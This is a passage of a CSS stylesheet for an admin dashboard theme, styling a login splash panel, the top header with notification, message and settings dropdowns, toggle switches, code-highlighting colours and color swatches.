  opacity: .8;
}

.splash-container .alternative-message a:hover {
  opacity: 1;
}

.splash-container .form-message {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding: 60px 30px 40px;
  background-color: #363636;
  color: #d4d4d4;
}

@media (max-width: 575.98px) {
  .splash-container .form-message {
    padding: 60px 0 40px;
  }
}

.splash-container .form-message .out-links a {
  text-align: center;
  display: block;
  margin-top: 3rem;
  color: #ababab;
}

.splash-container .form-message .out-links a:hover {
  color: #FFFFFF;
}

.splash-container .logo-img {
  margin: 0 auto;
  display: block;
}

.splash-container .splash-description {
  color: #FFFFFF;
  font-size: 1.53846rem;
  font-weight: 300;
  display: block;
  margin: 0 auto;
}

.splash-container .form-group {
  margin: 0;
}

.splash-container .input-group {
  border-bottom: 2px solid #3f3f3f;
  padding: 6px 0;
}

.splash-container .input-group .input-group-prepend {
  padding: 0.6rem 0.9rem;
  min-width: 3.847rem;
  font-size: 1.230rem;
  margin-right: 0;
}

.splash-container .input-group .input-group-prepend .icon {
  font-size: 20px;
  color: #9674c8;
  padding-top: 1px;
}

.splash-container .input-group .form-control {
  border: 0;
  background-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
  color: #989898;
  padding: 0;
  font-size: 14px;
  font-weight: 500;
  height: 36px;
}

.mai-top-header {
  border: 0;
  margin-bottom: 0;
  background-color: #323232;
  padding: 0;
}

@media (max-width: 767.98px) {
  .mai-top-header {
    background-color: #9674c8;
  }
}

.mai-top-header > .container {
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

@media (max-width: 575.98px) {
  .mai-top-header > .container {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
}

.mai-top-header .dropdown-toggle:after {
  display: none;
}

.mai-top-header .dropdown-menu {
  margin-top: 0;
}

.mai-top-header .navbar-brand {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  color: #FFFFFF;
  padding-top: 0;
  padding-bottom: 0;
  font-size: 1.5rem;
  font-weight: 300;
  line-height: 62px;
  height: 62px;
  width: 133px;
  background-image: url("../img/logo.png");
  background-repeat: no-repeat;
  background-position: 0 center;
  margin-right: 45px;
}

.mai-top-header .navbar-brand-text {
  background-image: none;
}

.mai-top-header .navbar-brand-text .logo {
  display: none;
}

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
  .mai-top-header .navbar-brand {
    background-image: url("../img/logo-2x.png");
    background-size: 133px 20px;
  }
}

@media (max-width: 991.98px) {
  .mai-top-header .navbar-brand {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 100%;
            flex: 1 1 100%;
  }
}

@media (max-width: 767.98px) {
  .mai-top-header .navbar-brand {
    display: none;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .navbar-brand {
    display: none;
  }
}

@media (max-width: 767.98px) {
  .mai-top-header.mai-top-header-show-logo .navbar-brand {
    display: inline-block;
    -webkit-box-flex: 1;
        -ms-flex: 1 1;
            flex: 1 1;
    margin-right: 0;
    margin-left: 20px;
  }
}

.mai-top-header .navbar-nav {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

.mai-top-header .mai-top-nav {
  -webkit-box-flex: 1;
      -ms-flex: 1 1;
          flex: 1 1;
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-top-nav {
    display: none;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .mai-top-nav {
    display: none;
  }
}

@media (max-width: 991.98px) {
  .mai-top-header .mai-top-nav {
    display: none;
  }
}

.mai-top-header .mai-top-nav .nav-link {
  padding: 0 18px;
}

.mai-top-header .navbar-collapse {
  padding-right: 45px;
}

.mai-top-header .mai-icons-nav {
  margin-right: 10px;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-icons-nav {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown {
    position: static;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown {
    position: static;
  }
}

.mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link {
  padding: 0 9px;
  position: relative;
}

.mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link .icon {
  font-size: 25px;
  vertical-align: middle;
  color: #707070;
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link .icon {
    color: #FFFFFF;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link .icon {
    color: #FFFFFF;
  }
}

.mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link .indicator {
  background: #9674c8;
  border-radius: 50%;
  display: block;
  height: 6px;
  width: 6px;
  position: absolute;
  top: 19px;
  right: 7px;
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link .indicator {
    background-color: #FFFFFF;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link .indicator {
    background-color: #FFFFFF;
  }
}

.mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link:hover .icon {
  color: #7f7f7f;
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link:hover .icon {
    color: #FFFFFF;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link:hover .icon {
    color: #FFFFFF;
  }
}

.mai-top-header .mai-icons-nav > .nav-item.dropdown.show > a, .mai-top-header .mai-icons-nav > .nav-item.dropdown.show:hover > a {
  background-color: transparent;
}

.mai-top-header .mai-icons-nav > .nav-item.dropdown.show > a .icon, .mai-top-header .mai-icons-nav > .nav-item.dropdown.show:hover > a .icon {
  color: #8e69c4;
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown.show > a .icon, .mai-top-header .mai-icons-nav > .nav-item.dropdown.show:hover > a .icon {
    color: #FFFFFF;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown.show > a .icon, .mai-top-header .mai-icons-nav > .nav-item.dropdown.show:hover > a .icon {
    color: #FFFFFF;
  }
}

.mai-top-header .mai-icons-nav > .nav-item.dropdown.show > a:after, .mai-top-header .mai-icons-nav > .nav-item.dropdown.show:hover > a:after {
  position: absolute;
  content: "";
  display: inline-block;
  border-bottom: 10px solid #3b3b3b;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 0;
  right: 50%;
  bottom: -1px;
  margin-right: -10px;
}

.mai-top-header .mai-icons-nav .mai-messages > .dropdown-menu, .mai-top-header .mai-icons-nav .mai-notifications > .dropdown-menu, .mai-top-header .mai-icons-nav .mai-settings > .dropdown-menu {
  width: 330px;
  border-radius: 5px;
  left: auto;
  margin-right: -165px;
  right: 50%;
  padding: 0;
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-icons-nav .mai-messages > .dropdown-menu, .mai-top-header .mai-icons-nav .mai-notifications > .dropdown-menu, .mai-top-header .mai-icons-nav .mai-settings > .dropdown-menu {
    right: 0;
    margin-right: 0;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .mai-icons-nav .mai-messages > .dropdown-menu, .mai-top-header .mai-icons-nav .mai-notifications > .dropdown-menu, .mai-top-header .mai-icons-nav .mai-settings > .dropdown-menu {
    width: 100%;
    left: 0;
  }
}

.mai-top-header .mai-icons-nav .mai-messages > .dropdown-menu .title, .mai-top-header .mai-icons-nav .mai-notifications > .dropdown-menu .title, .mai-top-header .mai-icons-nav .mai-settings > .dropdown-menu .title {
  font-family: "Raleway", sans-serif;
  font-size: 1.154rem;
  color: #949494;
  background-color: #3b3b3b;
  text-align: center;
  padding: 14px 0 14px;
}

.mai-top-header .mai-icons-nav .mai-messages > .dropdown-menu .footer a, .mai-top-header .mai-icons-nav .mai-notifications > .dropdown-menu .footer a, .mai-top-header .mai-icons-nav .mai-settings > .dropdown-menu .footer a {
  font-family: "Raleway", sans-serif;
  font-size: 1rem;
  color: #949494;
  background-color: #3b3b3b;
  text-align: center;
  padding: 10px 0 10px;
  display: block;
}

.mai-top-header .mai-icons-nav .mai-messages > .dropdown-menu .footer a:hover, .mai-top-header .mai-icons-nav .mai-notifications > .dropdown-menu .footer a:hover, .mai-top-header .mai-icons-nav .mai-settings > .dropdown-menu .footer a:hover {
  background-color: #383838;
  color: #b2b2b2;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages {
  position: relative;
  width: 100%;
  height: 252px;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul {
  list-style: none;
  padding-left: 0;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li {
  overflow: hidden;
  border-bottom: 1px solid #414141;
  background-color: #3d3d3d;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a {
  padding: 15px;
  display: block;
  overflow: hidden;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .icon, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .img, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .icon, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .img, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .icon, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .img, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .icon, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .img {
  margin-top: 3px;
  height: 36px;
  width: 36px;
  border-radius: 50%;
  background-color: #2e2e2e;
  float: left;
  text-align: center;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .icon > span, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .img > span, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .icon > span, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .img > span, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .icon > span, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .img > span, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .icon > span, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .img > span {
  font-size: 1.846rem;
  color: #9674c8;
  line-height: 34px;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .content, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .content, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .content, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .content {
  padding-left: 50px;
  line-height: 14px;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .content .desc, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .content .desc, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .content .desc, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .content .desc {
  color: #cbcbcb;
  font-size: 1rem;
  line-height: 17px;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .content .desc strong, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .content .desc strong, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .content .desc strong, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .content .desc strong {
  font-weight: 600;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .content .date, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .content .date, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .content .date, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .content .date {
  color: #8a8a8a;
  display: block;
  font-size: 0.9231rem;
  font-style: italic;
  font-weight: 300;
  margin-top: 5px;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li:hover, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li:hover, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li:hover, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:hover {
  background-color: #906dc5;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li:hover > a, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li:hover > a, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li:hover > a, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:hover > a {
  color: #FFFFFF;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li:hover > a .icon, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li:hover > a .icon, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li:hover > a .icon, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:hover > a .icon {
  background-color: #855ebf;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li:hover > a .icon > span, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li:hover > a .icon > span, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li:hover > a .icon > span, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:hover > a .icon > span {
  color: #FFFFFF;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li:hover > a .content .desc, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li:hover > a .content .desc, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li:hover > a .content .desc, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:hover > a .content .desc {
  color: #FFFFFF;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li:hover > a .content .date, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li:hover > a .content .date, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li:hover > a .content .date, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:hover > a .content .date {
  color: #6941a4;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li:last-child, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li:last-child, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li:last-child, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:last-child {
  border-bottom: 0;
}

.mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .img {
  width: 36px;
  height: 36px;
  background-color: transparent;
  border-radius: 2px;
  overflow: hidden;
  margin-top: 1px;
}

.mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .img > img {
  max-width: 100%;
}

.mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a > .content .date {
  float: right;
  margin-top: 1px;
}

.mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a > .content .name {
  font-family: "Raleway", sans-serif;
  font-size: 1.077rem;
  font-weight: 500;
  color: #cbcbcb;
  display: block;
  margin-bottom: 5px;
}

.mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a > .content .desc {
  color: #9e9e9e;
}

.mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:hover > a .content .name {
  color: #FFFFFF;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul {
  padding: 0;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul li {
  display: block;
  overflow: hidden;
  list-style: none;
  padding: 15px 20px;
  line-height: 34px;
  border-bottom: 1px solid #424242;
  vertical-align: middle;
  background-color: #3d3d3d;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul li > span {
  font-family: "Raleway", sans-serif;
  color: #cbcbcb;
  font-weight: 500;
  font-size: 1.154rem;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul li .switch-button {
  vertical-align: middle;
  background-color: #323232;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul li .switch-button label:before {
  color: #cbcbcb;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul li .switch-button input[type="checkbox"]:checked + span label:before {
  color: #FFFFFF;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul li:hover {
  background-color: #404040;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul li:last-child {
  border-bottom: 0;
}

@media (max-width: 767.98px) {
  .mai-top-header-show-logo .mai-icons-nav {
    display: none;
  }
}

.mai-top-header .navbar-nav > .nav-item + .nav-item {
  margin-left: 0;
}

.mai-top-header .navbar-nav > .nav-item > .nav-link {
  line-height: 62px;
  font-family: "Raleway", sans-serif;
  font-size: 1.077rem;
  padding: 0 18px;
  outline: none;
}

@media (max-width: 767.98px) {
  .mai-top-header .navbar-nav > .nav-item > .nav-link {
    line-height: 74px;
  }
}

.mai-top-header .navbar-nav > .nav-item.dropdown > a .angle-down {
  position: relative;
  font-size: 2.077rem;
  vertical-align: middle;
  width: 27px;
  display: inline-block;
  line-height: inherit;
}

.mai-top-header .navbar-nav > .nav-item.dropdown .dropdown-menu {
  border: 0;
  border-radius: 0 0 3px 3px;
  -webkit-box-shadow: none;
          box-shadow: none;
  background-color: #323232;
  min-width: 184px;
}

.mai-top-header .navbar-nav > .nav-item.dropdown .dropdown-menu > .dropdown-item {
  font-size: 1rem;
  color: #adadad;
  padding: 9px 20px;
  min-width: 175px;
  font-family: "Raleway", sans-serif;
}

.mai-top-header .navbar-nav > .nav-item.dropdown .dropdown-menu > .dropdown-item:hover {
  background-color: #8e69c4;
  color: #FFFFFF;
}

.mai-top-header .navbar-nav > .nav-item.dropdown .dropdown-menu > .dropdown-item:focus {
  background-color: transparent;
}

.mai-user-nav {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
}

@media (max-width: 767.98px) {
  .mai-user-nav {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 100%;
            flex: 1 1 100%;
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media (max-width: 575.98px) {
  .mai-user-nav {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
  }
}

@media (max-width: 767.98px) {
  .mai-top-header-show-logo .mai-user-nav {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    margin-right: 20px;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header-show-logo .mai-user-nav {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    margin-right: 20px;
  }
}

@media (max-width: 575.98px) {
  .mai-user-nav > .nav-item.dropdown {
    width: 100%;
  }
}

.mai-user-nav > .nav-item.dropdown.show > a .angle-down:after, .mai-user-nav > .nav-item.dropdown.show:hover > a .angle-down:after {
  position: absolute;
  content: "";
  display: inline-block;
  border-bottom: 10px solid #323232;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 0;
  right: 50%;
  bottom: 0;
  margin-right: -10px;
}

.mai-user-nav > .nav-item.dropdown > .nav-link {
  color: #FFFFFF;
  padding-right: 0;
  font-size: 1.231rem;
  white-space: nowrap;
}

@media (max-width: 767.98px) {
  .mai-user-nav > .nav-item.dropdown > .nav-link {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}

@media (max-width: 575.98px) {
  .mai-user-nav > .nav-item.dropdown > .nav-link {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}

.mai-user-nav > .nav-item.dropdown > .nav-link img {
  max-width: 30px;
  max-height: 30px;
  border-radius: 3px;
}

@media (max-width: 767.98px) {
  .mai-user-nav > .nav-item.dropdown > .nav-link img {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
  }
}

@media (max-width: 575.98px) {
  .mai-user-nav > .nav-item.dropdown > .nav-link img {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
  }
}

.mai-user-nav > .nav-item.dropdown > .nav-link .user-name {
  margin-left: 10px;
}

@media (max-width: 767.98px) {
  .mai-top-header-show-logo .mai-user-nav > .nav-item.dropdown > .nav-link .user-name {
    display: none;
  }
}

@media (max-width: 575.98px) {
  .mai-user-nav > .nav-item.dropdown > .nav-link .user-name {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 100%;
            flex: 1 1 100%;
    overflow: hidden;
    text-overflow: ellipsis;
  }
}

@media (max-width: 767.98px) {
  .mai-user-nav > .nav-item.dropdown > .nav-link .user-name {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 100%;
            flex: 1 1 100%;
    overflow: hidden;
    text-overflow: ellipsis;
  }
}

@media (max-width: 767.98px) {
  .mai-top-header-show-logo .mai-user-nav > .nav-item.dropdown .dropdown-menu {
    left: auto;
    right: -10px;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header-show-logo .mai-user-nav > .nav-item.dropdown .dropdown-menu {
    right: 10px;
  }
}

.mai-user-nav > .nav-item.dropdown .dropdown-menu .dropdown-item .icon {
  font-size: 1.538rem;
  vertical-align: middle;
  margin-right: 10px;
}

.mai-user-nav > .nav-item.dropdown .dropdown-menu:after {
  left: auto;
  right: 20px;
}

.switch-button {
  display: inline-block;
  line-height: 16px;
  border-radius: 50px;
  background-color: #cccccc;
  width: 57px;
  height: 27px;
  padding: 2px;
  position: relative;
  overflow: hidden;
  vertical-align: middle;
}

.switch-button input[type="checkbox"] {
  display: none;
}

.switch-button label {
  border-radius: 50%;
  border: 1px solid transparent;
  background-color: #FFFFFF;
  margin: 0;
  height: 22px;
  width: 22px;
  display: inline-block;
  cursor: pointer;
  background-clip: padding-box;
}

.switch-button label:before {
  position: absolute;
  font-size: 11px;
  z-index: 0;
  content: "OFF";
  right: 0;
  display: block;
  width: 100%;
  height: 100%;
  line-height: 27px;
  top: 0;
  text-align: right;
  padding-right: 8px;
  color: #FFFFFF;
}

.switch-button input[type="checkbox"]:checked + span {
  background-color: #9674c8;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 2px;
}

.switch-button input[type="checkbox"]:checked + span label {
  float: right;
}

.switch-button input[type="checkbox"]:checked + span label:before {
  position: absolute;
  z-index: 0;
  content: "ON";
  color: #FFFFFF;
  left: 0;
  text-align: left;
  padding-left: 8px;
}

.switch-button.switch-button-yesno label:before {
  content: "NO";
}

.switch-button.switch-button-yesno input[type="checkbox"]:checked + span label:before {
  content: "YES";
}

.switch-button.switch-button-xs {
  height: 20px;
  width: 53px;
  line-height: 16px;
  width: 50px;
}

.switch-button.switch-button-xs label {
  height: 16px;
  width: 16px;
}

.switch-button.switch-button-xs label:before {
  line-height: 20px;
}

.switch-button.switch-button-sm {
  height: 24px;
  width: 57px;
  line-height: 20px;
}

.switch-button.switch-button-sm label {
  height: 20px;
  width: 20px;
}

.switch-button.switch-button-sm label:before {
  line-height: 24px;
}

.switch-button.switch-button-lg {
  height: 30px;
  width: 63px;
  line-height: 26px;
  width: 65px;
}

.switch-button.switch-button-lg label {
  height: 26px;
  width: 26px;
}

.switch-button.switch-button-lg label:before {
  line-height: 30px;
}

.switch-button.switch-button-info {
  background-color: #cccccc;
}

.switch-button.switch-button-info input[type="checkbox"]:checked + span {
  background-color: #58C7EF;
}

.switch-button.switch-button-warning {
  background-color: #cccccc;
}

.switch-button.switch-button-warning input[type="checkbox"]:checked + span {
  background-color: #FFDC42;
}

.switch-button.switch-button-danger {
  background-color: #cccccc;
}

.switch-button.switch-button-danger input[type="checkbox"]:checked + span {
  background-color: #F45846;
}

/*------------------------------------------------------------------
  [Code]
*/
/* Pretty printing styles. Used with prettify.js. */
.prettyprint {
  font-size: 12px;
  line-height: 1.5;
}

/* Light Theme*/
pre {
  color: #555555;
}

pre .pln {
  color: #777777;
}

pre .str {
  color: #DD1144;
}

pre .kwd {
  color: #445588;
}

pre .com {
  color: #b8b6b1;
}

pre .typ {
  color: #008080;
}

pre .lit {
  color: #DD1144;
}

pre .pun,
pre .opn,
pre .clo {
  color: #949494;
}

pre .tag {
  color: #728EB2;
}

pre .atn {
  color: #D95050;
}

pre .atv {
  color: #929292;
}

pre .dec,
pre .var {
  color: #DD1144;
}

pre .fun {
  color: #445588;
}

/*Dark Theme*/
pre.ma-code-dark {
  background-color: #4d4342;
  color: #FFFFFF;
}

pre.ma-code-dark .pln {
  color: #ffffff;
}

pre.ma-code-dark .str {
  color: #b5db99;
}

pre.ma-code-dark .kwd {
  color: #e9c865;
}

pre.ma-code-dark .com {
  color: #c3b8b7;
}

pre.ma-code-dark .typ {
  color: #FF9787;
}

pre.ma-code-dark .lit {
  color: #b5db99;
}

pre.ma-code-dark .pun,
pre.ma-code-dark .opn,
pre.ma-code-dark .clo {
  color: #ffffff;
}

pre.ma-code-dark .tag {
  color: #e9c865;
}

pre.ma-code-dark .atn {
  color: #FF9787;
}

pre.ma-code-dark .atv {
  color: #b5db99;
}

pre.ma-code-dark .dec,
pre.ma-code-dark .var {
  color: #b5db99;
}

pre.ma-code-dark .fun {
  color: #e9c865;
}

/* Specify class=linenums on a pre to get line numbering */
ol.linenums {
  margin-top: 0;
  margin-bottom: 0;
}

/* IE indents via margin-left */
li.L0,
li.L1,
li.L2,
li.L3,
li.L5,
li.L6,
li.L7,
li.L8 {
  list-style-type: none;
}

/* Alternate shading for lines */
li.L1,
li.L3,
li.L5,
li.L7,
li.L9 {
  background: #eee;
}

/*------------------------------------------------------------------
  [Color swatch]
*/
.color-swatch {
  margin-top: 20px;
  display: inline-block;
  min-width: 230px;
  overflow: hidden;
}

.color-swatch .state-names {
  margin: 0;
  border: 1px solid #eceeef;
}

.color-swatch .state-names > div {
  text-align: center;
  background-color: #FFFFFF;
  line-height: 27px;
  color: #676767;
}

.color-swatch .colors {
  margin: 0;
}

.color-swatch .colors .state {
  min-height: 35px;
}

.color-swatch .colors .normal-state {
  background-color: #878787;
}

.color-swatch .colors .hover-state {
  background-color: #919191;
}

.color-swatch .color-description {
  padding: 0 .6154rem;
  border: 1px solid #eceeef;
  line-height: 27px;
  color: #676767;
}

.color-swatch-primary .state-names {
  border-color: #9674c8;
}

.color-swatch-primary .colors .normal-state {
  background-color: #9674c8;
}

.color-swatch-primary .colors .hover-state {
  background-color: #a183ce;
}

.color-swatch-info .state-names {
  border-color: #58C7EF;
}

.color-swatch-info .colors .normal-state {
  background-color: #58C7EF;
}

.color-swatch-info .colors .hover-state {
  background-color: #6bcdf1;
}

.color-swatch-warning .state-names {
  border-color: #FFDC42;
}

.color-swatch-warning .colors .normal-state {
  background-color: #FFDC42;
}

.color-swatch-warning .colors .hover-state {
  background-color: #ffe056;
}

.color-swatch-danger .state-names {
  border-color: #F45846;
}

.color-swatch-danger .colors .normal-state {
  background-color: #F45846;
}

.color-swatch-danger .colors .hover-state {
  background-color: #f56959;
}

.color-swatch-dark .state-names {
  border-color: #323232;
}

.color-swatch-dark .colors .normal-state {
  background-color: #323232;
}

.color-swatch-dark .colors .hover-state {
  background-color: #3c3c3c;
}
